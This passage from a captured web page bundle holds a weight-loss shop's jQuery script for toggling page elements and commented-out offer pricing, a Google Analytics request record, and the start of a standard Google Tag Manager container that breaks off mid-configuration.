        var cardColor = $(el).find('.product-card-color').text();
        $(el).css("background-color", cardColor);
    });

    //call button hide from shop pages
    //whatsapp button show on shop pages
    // desktop view call button hide on shop pages

    var URL_contain = ["shop", "product", "cart", "checkout", "christmas", "offer", "7-days-bootcamp"]
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) != -1) {
            $(".footer_stickybar").attr("style", "display: none !important");
            $(".whatsapp_stickybar").css("display", "block");
            $(".bmiFooter").attr("style", "display: none !important");
            $(".phone").attr("style", "display: none !important");
            $(".header-main li.html.custom").attr("style", "display: none !important");
            // console.log("Ecommerce pages")
            // $(".whatsapp_stickybar").attr("style", "bottom:20px !important");

        }
    }

    if ($currentPage.indexOf('cart') > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }

    // var course_field = ["data_name", "course", "phone", "email"]
    // for (var i = 0; i < course_field.length; i++) {
    //     if ($currentPage.indexOf(course_field[i]) != -1) {
    //         console.log("working");
    //     } else {
    //         console.log("not working");
    //     }
    // }



    //countdown api call
    // var offer_detail, discount, offer_active, inc_day;
    // $.ajax({
    //     url: "https://billing.truweight.in/lp_discount_offer_details",
    //     type: "GET",
    //     async: false,
    //     success: function(data) {
    //         offer_detail = data.data;
    //         discount = offer_detail.discount_per;
    //         offer_active = offer_detail.offer_active;
    //         console.log(discount + " " + offer_active)
    //     }
    // });

    // if (offer_active) {
    //     if ($currentPage.indexOf("obesity") != -1) {
    //         $(".countdown_timer").attr("style", "display: block !important");
    //         $("#header").attr("style", "margin-top: 10px !important");
    //         price_change();
    //     }
    // } 

    // function price_change() {
    //     //whi+ 3 month
    //     $(".WHIPLUS_3month_total").text("13,990")
    //     $(".WHIPLUS_3month").text("4,663")
    //     $(".WHIPLUS_3month_serving").text("23")
    //     $(".WHIPLUS_3month_EMI").text("2,332")

    //     //WHI+ 6+1
    //     $(".WHIPLUS_6month_total").text("23,988")
    //     $(".WHIPLUS_6month").text("3,998")
    //     $(".WHIPLUS_6month_serving").text("20")
    //     $(".WHIPLUS_6month_EMI").text("1,999")

    //     //WHI+ 10+1
    //     $(".WHIPLUS_10month_total").text("42,000")
    //     $(".WHIPLUS_10month").text("3,500")
    //     $(".WHIPLUS_10month_serving").text("18")
    //     $(".WHIPLUS_10month_EMI").text("33,500")

    //     // Gold
    //     //Gold 3 month
    //     $(".GOLD_3month_total").text("16,788");
    //     $(".GOLD_3month").text("5,596");
    //     $(".GOLD_3month_serving").text("22");
    //     $(".GOLD_3month_EMI").text("2,798");

    //     //Gold 6+1
    //     $(".GOLD_6month_total").text("28,786");
    //     $(".GOLD_6month").text("4,798");
    //     $(".GOLD_6month_serving").text("19");
    //     $(".GOLD_6month_EMI").text("2,399");

    //     //Gold 10+1
    //     $(".GOLD_10month_total").text("47,990");
    //     $(".GOLD_10month").text("3,999");
    //     $(".GOLD_10month_serving").text("16");
    //     $(".GOLD_10month_EMI").text("3,999");

    // }


    // //Countdown timer
    // if (offer_detail.offer_active) {
    //     var offer_end = offer_detail.offer_end_time;
    //     console.log(offer_end)
    //     var countDownDate = new Date(`${offer_end}`).getTime();
    //     var x = setInterval(function() {
    //         var now = new Date().getTime();
    //         var distance = countDownDate - now;
    //         var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    //         $(".days").text(days)
    //         $(".minute").text(minutes)
    //         $(".second").text(seconds)
    //         $(".hours").text(hours)

    //         if (distance < 0) {
    //             inc_day++;
    //             if (inc_day <= 30) {
    //                 countDownDate = new Date(`Feb ${inc_day}, 2021 23:59:59`).getTime();
    //             } else {
    //                 $(".countdown").text("The OFFER is Expired");
    //             }
    //         }

    //     }, 1000);



    // } else {
    //     $(".countdown_timer").hide();
    // }
    // if (offer_detail.offer_active) {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117513"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117516"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117517"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117518"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117519"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117520"
    //     })

    // } else {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67126"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67127"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67128"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67129"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67130"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67131"
    //     })

    // }





});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1185413543&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fsuccess-stories-nivedita-dawkha%2F&ul=en-us%40posix&dt=Nivedita%20Dawkha%20-%20Lost%2011.2%20Kg%20in%205.5%20Months!%20-%20Possible&sr=1280x720&vp=1280x720&_u=6GDACUABBAAAACAAI~&jid=1884357171&gjid=1164285569&cid=1715222800.1763460098&tid=UA-54837269-6&_gid=1932598785.1763460098&_r=1&_slc=1&gtm=45He5be1n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115616986~115938466~115938469~116217636~116217638&z=1665184712
body_size: -449
content:
2,cG-CTKX9B7YVQ

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 182217
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head 